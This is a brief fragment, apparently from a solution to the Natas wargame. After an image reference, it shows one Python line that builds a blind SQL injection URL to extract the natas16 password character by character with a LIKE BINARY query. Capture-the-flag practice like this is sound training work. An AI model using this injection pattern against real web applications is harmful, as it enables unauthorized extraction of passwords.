 uri = ''.join([url,'?','username=natas16"+and+password+LIKE+BINARY+"%',char,'%','&debug'])